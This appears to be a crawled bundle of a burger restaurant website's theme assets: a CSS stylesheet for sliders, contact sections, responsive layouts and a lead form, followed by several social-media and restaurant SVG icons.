    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.75);
    ;
}

.info_section_modal_padding {
    position: absolute;
    max-width: 1050px;
    width: 100%;
    left: 50%;
    top: 50%;
    transform: translate(150vw, -50%);
    padding: 30px;
    background: #fff;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .8);
    transition: all 0.9s ease-in-out;
    text-align: center;
    z-index: 2;
}

.info_section_modal.show_modal .info_section_modal_padding {
    transform: translate(-50%, -50%);
}

.info_section_modal_padding video {
    max-width: 100%;
    max-height: 100%;
}

.info_section_modal .close_modal {
    position: absolute;
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    transform: translate(50%, -50%);
    border-radius: 50%;
    color: var(--dark_bold_color);
    font-size: 46px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 0 10px rgba(0, 0, 0, .8);
    background: #fff;
    z-index: 1;
    cursor: pointer;
    transition: .4s;
}

.info_section_modal .close_modal:hover {
    background: #2E2D33;
    color: #fff;
}

/*End info-section*/

/*news-section*/
.news-section {
    padding: 35px 0 125px;
    line-height: 30px;
}

.news-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED1B30;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.news-section .slider {
    max-width: 1350px;
    margin: 0 auto;
}

.news-section .sliderItem .itemImg,
.news-section .sliderItem .itemText,
.news-section .sliderItem .itemImg {
    width: 50%;
}

.news-section .sliderItem {
    display: flex !important;
    padding: 30px 0;
}

.news-section .sliderItem .itemText a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 250px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin: 40px 0 22px;
}

.news-section .sliderItem .itemText a:hover {
    background: #272727;
}

.news-section .sliderItem .itemText article {
    max-height: 277px;
    overflow: hidden;
}

.news-section .sliderItem h3 {
    margin: 15px 0;
    font: 500 24px 'Oswald';
}

.news-section .sliderItem .itemText {
    padding: 0 40px;
}

.news-section .slider .slick-dots {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
}

.news-section .slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}

.news-section .slider .slick-dots li button {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #ED1B30;
    background: #fff;
}

.news-section .slider .slick-dots li.slick-active button {
    background: #ED1B30;
}

.news-section .slider .slick-prev,
.news-section .slider .slick-next {
    top: calc(100% - -6px);
    font-size: 13px;
    color: #ED1B30;
    outline: none;
    width: 13px;
    padding: 0;
    height: 20px;
    display: flex !important;
    align-items: center;
    justify-content: center;
}

.news-section .slider .slick-prev {
    left: calc(50% - 105px);
}

.news-section .slider .slick-next {
    right: calc(50% - 105px);
}

/*End news-section*/

/*End Homepage*/



/*ourContacts*/
.ourContacts {
    padding: 65px 55px 0px;
    font-weight: 500;
    font-size: 18px;
}

.ourContacts h2 {
    font: 500 42px 'Oswald';
    color: #ED1B30;
    margin: 0;
    margin-bottom: 90px;
    letter-spacing: 0.05em;
    text-align: center;
}

.ourContacts .custom-container {
    max-width: 1400px;
    margin: 0 auto;
    display: flex;
}

.ourContacts .itemLeft {
    width: 60%;
    display: flex;
    flex-wrap: wrap;
}

.ourContacts .itemRight {
    width: 40%;
}

.ourContacts h3 {
    font: 500 24px 'Oswald';
    margin: 0;
    margin-bottom: 30px;
}

.ourContacts i {
    color: #ED1B30;
    font-size: 20px;
    margin-right: 12px;
}

.ourContacts a {
    color: #161616;
    font-weight: 500;
    transition: all 0.4s;
}

.ourContacts a:hover {
    color: #ED1B30;
}

.ourContacts p {
    margin-bottom: 45px;
}

.ourContacts .itemLeft>div {
    width: 50%;
}

.ourContacts .itemLeft>div:nth-child(2) p {
    margin-bottom: 15px;
}

/*End ourContacts*/


/*General slick slider full-width version*/
/*General slick slider full-width version*/
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0 !important;
}

.slick-list:focus {
    outline: none;
}

.slick-current {
    position: relative;
    z-index: 2;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    height: 100%;
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:before,
.slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
    position: relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
    max-width: none;
    width: 100%;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-slide {
    margin: 0px;
}

.slick-prev,
.slick-next {
    width: 64px;
    height: 130px;
    display: block;
    border: none !important;
    background: none;
    position: absolute;
    top: calc(50% - 20px);
    z-index: 10;
}

.slick-arrow img {
    opacity: 0.45;
    transition: all 0.4s;
}

.slick-arrow:hover img {
    opacity: 1;
}

.slick-next {
    right: 10px;
}

.slick-prev {
    left: 10px;
}

.slick-list,
.slick-track,
.slick-slide {
    height: 100%;
}

/*End General slick slider*/
/*End General slick slider*/

#ui-datepicker-div {
    position: absolute;
}

/*RESPONCIVES*/
/*RESPONCIVES*/
/*RESPONCIVES*/
@media (max-width: 1540px) {
    .topBanner .trust_logo {
        left: 50px;
        right: 50px;
    }

    .topBanner .trust_logo img {
        height: 110px;
    }
}

@media (max-width: 1400px) {
    .ourContacts .custom-container {
        max-width: 1199px;
    }

    .ourContacts .itemRight iframe {
        width: 100%;
    }

    .ourContacts .itemLeft>div:nth-child(2) {
        padding-left: 15px;
    }
}



@media (max-width: 1399px) {
    .news-section .sliderItem .itemImg {
        padding-left: 20px;
    }
}

@media (max-width: 1199px) {
    .topBanner .trust_logo {
        left: 15px;
        right: 15px;
    }

    .topBanner .trust_logo img {
        height: 90px;
    }

    .info-section {
        padding: 60px 15px;
    }

    .info-section .itemText {
        position: relative;
        left: 0;
        padding: 35px;
        width: 50%;
        float: left;
    }

    .info-section .itemImg {
        width: calc(50% - 18px);
    }
}

@media (max-width: 1024px) {

    .topBanner .left-bottom-logo img,
    .topBanner .right-bottom-logo img {
        width: 200px;
        object-fit: contain;
    }

    .topBanner .left-bottom-logo>div {
        display: flex;
        display: -webkit-flex;
        align-items: center;
        -webkit-align-items: center;
        justify-content: center;
        -webkit-justify-content: center;
    }
}

@media (max-width: 991px) {
    .topBanner .trust_logo {
        display: none;
    }

    .topBanner .left-bottom-logo,
    .topBanner .right-bottom-logo {
        bottom: 85px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        z-index: 2;
    }

    .topBanner .right-bottom-logo,
    .topBanner .left-bottom-logo img,
    .topBanner .right-bottom-logo img {
        width: 150px;
    }

    .info-section .itemText {
        padding: 20px;
    }

    .topBanner .positioned h1 {
        font-size: 26px;
    }

    .howStarted {
        padding: 35px 25px;
    }

    .aboutMenu-section {
        padding: 80px 25px;
    }

    .findUs {
        padding: 35px 25px;
    }

    .info-section .custom-container {
        flex-direction: column;
    }

    .info-section .itemImg,
    .info-section .itemText {
        width: 100%;
    }

    .info-section .itemImg {
        order: 2;
        margin-top: 18px;
    }

    .info-section .itemText {
        order: 1;
        margin-right: 0;
    }

    .triangle-right,
    .triangle-right-grey {
        display: none;
    }

    .news-section .sliderItem .itemText {
        padding: 0 20px;
    }

    .findUs .location-list a {
        margin-bottom: 10px;
    }

    .ourContacts {
        padding: 65px 25px 125px;
        font-weight: 500;
        font-size: 18px;
    }

    .ourContacts .custom-container {
        flex-direction: column;
    }

    .ourContacts .itemLeft,
    .ourContacts .itemRight {
        width: 100%;
    }
}

@media (max-width: 767px) {
    .topBanner {
        height: 550px;
    }

    .home .topBanner .positioned {
        top: 35%;
    }

    .topBanner .positioned h1 {
        font-size: 18px;
    }

    .news-section .sliderItem {
        flex-direction: column;
    }

    .news-section .sliderItem .itemText,
    .news-section .sliderItem .itemImg {
        width: 100%;
        padding: 0 25px;
    }

    .news-section .sliderItem .itemText a {
        margin: 40px auto 22px;
        display: block;
    }

    h2,
    .info-section .itemText h3 {
        font-size: 32px !important;
    }

    .info-section .itemText h3 {
        margin-bottom: 20px;
    }

    .ourContacts .itemLeft>div {
        width: 100%;
        text-align: center;
    }

    .ourContacts .itemLeft>div:nth-child(2) {
        margin-bottom: 45px;
    }

    .aboutMenu-section ul {
        column-count: 1;
    }

    .aboutMenu-section ul::before {
        display: none;
    }

    .aboutMenu-section ul li {
        max-width: 100%;
    }
}

@media (max-width: 640px) {
    .topBanner {
        height: 550px;
    }

    .topBanner .positioned a.restaurant {
        margin: 0 auto;
        margin-bottom: 10px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        left: 0;
        bottom: 0;
        padding: 15px;
        width: 300px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        margin-left: 0;
    }

    .topBanner .left-bottom-logo .logoTitle .triangle-left {
        display: none;
    }

    .aboutMenu-section {
        padding: 35px 25px;
    }

    .howStarted .triangle-area,
    .findUs .triangle-area {
        display: none;
    }
}

@media (max-width: 500px) {
    .topBanner .left-bottom-logo {
        left: 15px;
    }

    .topBanner .right-bottom-logo {
        right: 15px;
    }
}

/*Side Message*/

.meal-prep-message {
    color: #fff;
    font-size: 24px;
    font-weight: 500;
    padding: 15px 20px;
    background: #ED5548;
    display: inline-block;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    transform: rotate(270deg);
    transition: all .3s linear;
    position: fixed;
    left: -130px;
    top: 65%;
    z-index: 15;
    cursor: pointer;
    text-align: justify;
}

.meal-prep-message a {
    color: #fff;
}

.meal-prep-message.open {
    transform: rotate(0deg);
    font-size: 17px;
    left: 0;
    width: 40%;
}

@media only screen and (max-width: 767px) {
    .meal-prep-message.open {
        width: 100%;
    }
}

.meal-prep-message .close {
    position: absolute;
    right: -10px;
    bottom: 0;
    background: #ED5548;
    opacity: 1;
    border-radius: 0;
    width: 20px;
    height: 100%;
    text-align: center;
    line-height: 60px;
    font-size: 14px;
    cursor: pointer;
    color: #fff;
}

.meal-prep-message.open .close {
    position: absolute;
    right: -5px;
    top: -10px;
    background: #ED5548;
    opacity: 1;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 14px;
    cursor: pointer;
    color: #fff;
}

.meal-prep-message.open .close {
    display: block;
}

.meal-prep-message.open .warning {
    display: none;
}

.meal-prep-message.open .message {
    display: block;
}

.meal-prep-message .message {
    display: none;
}

/* GRAVITY: TRIPLESEAT LEAD FORM STYLES */

/* Reset to match previous form */
.tripleseat_lead_form_wrapper.gform_wrapper .gform_required_legend {
	text-align: center;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gsection {
	padding: 20px 0 !important;
	border-bottom: 0 !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gsection h3 {
	margin-bottom: 0px;
	text-transform: uppercase;
	text-align: center;
	font-family: 'Oswald';
	font-weight: 500;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gfield_label,
.tripleseat_lead_form_wrapper.gform_wrapper label {
	font-weight: 500 !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper legend {
	border-bottom: 0;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gform_footer {
	display: flex;
	justify-content: center;
}
.tripleseat_lead_form_wrapper.gform_wrapper input[type="submit"] {
	align-self: unset;
	margin: 0;
	width: 175px !important;
	padding: 10px;
	border-radius: 10px;
	text-transform: uppercase;
	font-weight: 700;
	background-color: var(--accent_color);
}
/* End resets */

/* Display */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-intro {
	text-align: center;
}
/* Overrides */
.tripleseat_lead_form_wrapper.gform_wrapper label {
    display: inline-block !important;
}
.gravity-theme.ui-datepicker .ui-datepicker-header select,
.gravity-theme.ui-datepicker .ui-datepicker-calendar th span,
.gravity-theme.ui-datepicker .ui-datepicker-calendar td {
    font-size: 1.25rem !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gfield_required {
    color: var(--accent_color) !important;
}
/* Form has dynamic headings based on the page */
.tripleseat_lead_form_wrapper .gform_title {
	display: none;
}
/* Match other fields in this fieldset */
.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
	margin-bottom: 8px !important;
}
/* Put City, State, and Zip on 1 line */
.tripleseat_lead_form_wrapper.gform_wrapper .address_city,
.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
	flex: 0 0 33.333% !important;
}
/* Increase vertical spacing to break up concepts */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-margin-top,
.tripleseat_lead_form_wrapper.gform_wrapper .gfield--type-address,
.tripleseat_lead_form_wrapper.gform_wrapper .gform_footer {
	margin-top: 16px !important;
}
/* Hide note that isn't useful */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people .gfield_description.instruction,
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people .instruction {
	display: none;
}
/* Sidebar: Blog */
/* sidebarBlog */
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
	grid-column: span 6 !important;
}
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
	grid-column: span 12 !important;
}
/* Sidebar: Blog: Flattened */
@media (max-width: 1199px) {
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
		grid-column: span 4 !important;
	}
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people {
		grid-column: span 3 !important;
	}
}
@media (max-width: 950px) {
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
		grid-column: span 6 !important;
	}
}
@media (max-width: 800px) {
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext {
		grid-column: span 6 !important;
	}
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
		grid-column: span 12 !important;
	}
}
/* Gravity Forms Mobile Breakpoint */
@media (max-width: 640px) {
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .address_city,
	.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
	.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
		flex: 0 0 100% !important;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/twitter-hover.svg
body_size: 527
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED5548;}
</style>
<path class="st0" d="M19.18,38.36c10.593,0,19.18-8.587,19.18-19.18S29.773,0,19.18,0S0,8.587,0,19.18
	C0,29.773,8.587,38.36,19.18,38.36L19.18,38.36z"/>
<path class="st1" d="M18.936,15.771l0.037,0.63l-0.61-0.077c-2.22-0.299-4.27-1.353-5.805-2.985l-0.8-0.836l-0.207,0.618
	c-0.456,1.313-0.167,2.77,0.756,3.809c0.488,0.54,0.378,0.618-0.463,0.3c-0.293-0.1-0.549-0.18-0.573-0.142
	c0.037,0.597,0.186,1.182,0.439,1.724c0.381,0.703,0.963,1.276,1.671,1.647l0.6,0.3l-0.707,0.013c-0.683,0-0.707,0.013-0.634,0.283
	c0.42,1,1.251,1.769,2.281,2.11l0.756,0.27l-0.659,0.412c-0.988,0.596-2.114,0.924-3.268,0.952c-0.336-0.015-0.673,0.018-1,0.1
	c0.726,0.488,1.519,0.87,2.354,1.132c2.681,0.83,5.588,0.484,8-0.952c1.818-1.225,3.231-2.963,4.061-4.992
	c0.46-1.24,0.739-2.54,0.829-3.86c0-0.592,0.037-0.669,0.72-1.377c0.31-0.307,0.596-0.639,0.854-0.991
	c0.122-0.244,0.11-0.244-0.512-0.026c-1.037,0.386-1.183,0.335-0.671-0.244c0.372-0.394,0.655-0.864,0.829-1.377
	c0-0.039-0.183,0.026-0.39,0.142c-0.344,0.177-0.703,0.323-1.073,0.437L25.083,13l-0.6-0.425c-0.322-0.23-0.67-0.42-1.037-0.566
	c-0.703-0.177-1.44-0.159-2.134,0.051c-1.524,0.574-2.491,2.081-2.378,3.706L18.936,15.771z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/instagram-hover.svg
body_size: 698
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED1B30;}
</style>
<path class="st0" d="M19.18,0C8.587,0,0,8.587,0,19.18s8.587,19.18,19.18,19.18s19.18-8.587,19.18-19.18S29.773,0,19.18,0
	C19.18,0,19.18,0,19.18,0z"/>
<path class="st1" d="M27.617,12.121c-0.012-0.077-0.022-0.155-0.036-0.232c-0.138-0.781-0.755-1.388-1.538-1.514
	c-0.032,0-0.063-0.012-0.094-0.017h-13.54c-0.082,0.015-0.164,0.027-0.244,0.046c-0.755,0.188-1.316,0.823-1.408,1.596
	c0,0.033-0.011,0.066-0.016,0.1v14.159c0.015,0.09,0.028,0.18,0.047,0.269c0.158,0.757,0.768,1.337,1.532,1.457
	c0.036,0,0.072,0.012,0.108,0.018h13.5c0.088-0.016,0.176-0.028,0.262-0.048c0.714-0.176,1.259-0.755,1.392-1.479l-0.002-0.002
	c0.014-0.078,0.025-0.158,0.037-0.237V12.121z M15.767,18.944c0.131-1.973,1.837-3.466,3.81-3.335
	c1.973,0.131,3.466,1.837,3.335,3.81s-1.837,3.466-3.81,3.335H19.1c-1.921-0.087-3.412-1.706-3.34-3.628
	C15.761,19.065,15.763,19.005,15.767,18.944z M25.792,17.57c0,2.608,0,5.216,0,7.824c0,0.376-0.296,0.685-0.672,0.7H13.237
	c-0.375-0.016-0.67-0.325-0.67-0.7c0-2.611,0-5.222,0-7.831v-0.048h1.609c-0.436,1.435-0.289,2.983,0.409,4.31
	c0.459,0.896,1.167,1.642,2.038,2.147c1.721,1.011,3.877,0.914,5.5-0.248c0.628-0.446,1.152-1.021,1.538-1.687
	c0.394-0.674,0.643-1.424,0.728-2.2c0.09-0.78,0.019-1.57-0.208-2.321h1.611V17.57z M25.792,14.179
	c0.009,0.373-0.279,0.687-0.652,0.709c-0.278,0-0.556,0-0.834,0h-0.769c-0.304,0.008-0.576-0.186-0.668-0.476
	c-0.026-0.08-0.039-0.162-0.04-0.246c0-0.557,0-1.105,0-1.657c0-0.001,0-0.002,0-0.003c-0.009-0.387,0.298-0.707,0.684-0.716h1.595
	c0.001,0,0.002,0,0.002,0c0.386,0.01,0.692,0.331,0.682,0.718C25.792,13.065,25.792,13.622,25.792,14.179z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/restaurant.svg
body_size: -42
content:
<svg xmlns="http://www.w3.org/2000/svg" width="31.646" height="25.319" viewBox="0 0 31.646 25.319"><defs><style>.a{fill:#ed1b30;}</style></defs><path class="a" d="M15.832-68H6.337v-8.419H3.172v12.66a1.581,1.581,0,0,0,1.582,1.582h12.66A1.581,1.581,0,0,0,19-63.763v-12.66H15.832ZM31.389-80.468,27.171-86.8a1.591,1.591,0,0,0-1.32-.7H5.813a1.576,1.576,0,0,0-1.315.7L.279-80.468a1.583,1.583,0,0,0,1.315,2.463H30.074A1.585,1.585,0,0,0,31.389-80.468Zm-6.063,17.5a.794.794,0,0,0,.791.791H27.7a.794.794,0,0,0,.791-.791V-76.423H25.327Z" transform="translate(-0.01 87.5)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/instagram.svg
body_size: 758
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.18,0C8.587,0,0,8.587,0,19.18s8.587,19.18,19.18,19.18s19.18-8.587,19.18-19.18S29.773,0,19.18,0z
	 M19.18,36.056c-9.321,0-16.878-7.557-16.878-16.878S9.859,2.3,19.18,2.3c0.001,0,0.001,0,0.002,0
	c9.321,0.001,16.877,7.559,16.876,16.88C36.057,28.501,28.501,36.056,19.18,36.056z"/>
<path class="st0" d="M27.617,12.121c-0.012-0.077-0.022-0.155-0.036-0.232c-0.138-0.781-0.755-1.388-1.538-1.514
	c-0.032,0-0.063-0.012-0.094-0.017h-13.54c-0.082,0.015-0.164,0.027-0.244,0.046c-0.756,0.188-1.316,0.823-1.408,1.596
	c0,0.033-0.011,0.066-0.016,0.1v14.159c0.015,0.09,0.028,0.18,0.047,0.269c0.158,0.757,0.768,1.337,1.532,1.457
	c0.036,0,0.072,0.012,0.108,0.018h13.5c0.088-0.016,0.176-0.028,0.262-0.048c0.714-0.176,1.259-0.755,1.392-1.479l-0.002-0.002
	c0.014-0.078,0.025-0.158,0.037-0.237V12.121z M15.767,18.944c0.132-1.973,1.837-3.467,3.81-3.335
	c1.973,0.132,3.467,1.837,3.335,3.81c-0.132,1.973-1.837,3.466-3.81,3.335H19.1c-1.921-0.087-3.412-1.707-3.34-3.628
	C15.76,19.065,15.763,19.004,15.767,18.944z M25.792,17.57c0,2.608,0,5.216,0,7.824c0,0.376-0.296,0.685-0.672,0.7H13.237
	c-0.375-0.016-0.67-0.325-0.67-0.7c0-2.611,0-5.222,0-7.831v-0.048h1.609c-0.436,1.435-0.289,2.983,0.409,4.31
	c0.459,0.896,1.167,1.642,2.038,2.147c1.721,1.011,3.877,0.914,5.5-0.248c0.628-0.446,1.152-1.021,1.538-1.687
	c0.394-0.674,0.643-1.424,0.728-2.2c0.09-0.78,0.019-1.57-0.208-2.321h1.611V17.57z M25.792,14.179
	c0.009,0.373-0.279,0.687-0.652,0.709c-0.278,0-0.556,0-0.834,0h-0.769c-0.304,0.008-0.576-0.186-0.668-0.476
	c-0.026-0.08-0.039-0.162-0.04-0.246c0-0.557,0-1.105,0-1.657c0-0.001,0-0.002,0-0.003c-0.009-0.387,0.297-0.707,0.684-0.716h1.595
	c0,0,0.001,0,0.002,0c0.387,0.01,0.692,0.332,0.682,0.718C25.792,13.065,25.792,13.622,25.792,14.179z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/yelp.svg
body_size: 947
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="37.264px" height="37.264px" viewBox="0 0 37.264 37.264" style="enable-background:new 0 0 37.264 37.264;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:none;}
	.st2{fill:none;stroke:#FFFFFF;stroke-width:2;}
</style>
<g transform="translate(-1246.736 -3.038)">
	<path class="st0" d="M1259.818,24.763c0.111,0.226,0.335,0.376,0.586,0.391h0.039c0.863-0.198,1.711-0.455,2.538-0.77l1.03-0.33
		c0.33-0.096,0.558-0.397,0.56-0.74c0.032-0.355-0.171-0.69-0.5-0.827c-0.489-0.2-0.661-0.27-0.731-0.294l0,0
		c-0.89-0.455-1.824-0.818-2.787-1.084c-0.253-0.006-0.489,0.127-0.614,0.346c-0.302,0.834-0.402,1.728-0.292,2.609
		C1259.663,24.305,1259.721,24.542,1259.818,24.763z"/>
